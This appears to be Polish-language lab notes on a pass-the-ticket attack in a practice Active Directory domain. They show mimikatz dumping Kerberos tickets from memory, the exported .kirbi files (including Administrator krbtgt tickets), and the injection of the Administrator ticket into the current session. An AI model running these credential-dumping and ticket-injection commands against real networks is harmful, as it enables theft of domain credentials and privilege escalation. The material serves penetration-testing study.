 Patrzymy czy jest cos do zrzucenia
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 1744754 (00000000:001a9f72)
Session           : Network from 0
Zrzucone bilety:
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is E203-08FF
Directory of C:\Users\Administrator\Downloads
06/12/2022  05:18 AM    <DIR>          .
06/12/2022  05:18 AM    <DIR>          ..
05/25/2020  03:45 PM         1,263,880 mimikatz.exe
06/12/2022  04:19 AM             9,706 Pass.txt
05/25/2020  03:14 PM           212,480 Rubeus.exe
06/12/2022  05:18 AM             1,787 [0;1a9f72]-1-0-40a50000-CONTROLLER-1$@GC-CONTROLLER-1.CONTROLLER.local.kirbi
06/12/2022  05:18 AM             1,587 [0;29624f]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi
06/12/2022  05:18 AM             1,755 [0;355ac]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi
06/12/2022  05:18 AM             1,587 [0;359fa]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi
06/12/2022  05:18 AM             1,761 [0;3b9dc]-0-0-40a10000-Administrator@CONTROLLER-1-HTTPService.CONTROLLER.local~30222.kirbi
06/12/2022  05:18 AM             1,759 [0;3b9dc]-0-1-40a10000-Administrator@CONTROLLER-1-SQLService.CONTROLLER.local~30111.kirbi
06/12/2022  05:18 AM             1,595 [0;3b9dc]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
06/12/2022  05:18 AM             1,791 [0;3e4]-0-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi
06/12/2022  05:18 AM             1,587 [0;3e4]-2-0-40e10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi
06/12/2022  05:18 AM             1,755 [0;3e7]-0-0-40a50000-CONTROLLER-1$@HTTP-CONTROLLER-1.CONTROLLER.local.kirbi
06/12/2022  05:18 AM             1,787 [0;3e7]-0-1-40a50000-CONTROLLER-1$@GC-CONTROLLER-1.CONTROLLER.local.kirbi
Dodanie biletu aktualnemu uzytkownikowi (rownie dobrze mozemy dodac bilet z np. znaleziony przez rubeusa)
mimikatz # kerberos::ptt [0;3b9dc]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
* File: '[0;3b9dc]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi': OK